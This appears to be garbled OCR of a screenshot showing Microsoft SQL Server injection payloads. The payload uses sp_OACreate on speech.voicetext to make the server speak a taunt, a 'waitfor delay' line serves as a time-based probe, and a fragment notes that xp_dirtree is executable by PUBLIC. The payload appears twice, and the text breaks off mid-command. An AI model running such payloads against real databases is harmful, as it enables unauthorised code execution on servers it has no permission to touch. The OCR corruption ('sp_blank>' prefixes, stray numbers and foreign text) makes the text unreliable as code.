
declare @o int, @ret int
exec sp_blank>_oacreate
speech.voicetext, @o out
exec sp_blank> _oamethod @o, register, NULL,
foo, bar
exec sp_blank>_oasetproperty @o, speed, 150
exec
sp_blank>_oamethod @o, speak, NULL, all your sequel
servers are belong to,us,
528
waitfor delay 00:00:05
; declare @o int, @ret int exec
sp_blank>_oacreate speech.voicetext, @o out exec
sp_blank>_oamethod @o,
register, NULL, foo, bar exec sp_blank>_oasetproperty @o,
speed, 150 exec
sp_blank>_oamethod @o, speak, NULL, all your sequel
servers are belong to us,
528 waitfor delay 00:00:05
xp_blank>_dirtree适用权限PUBLIC
exec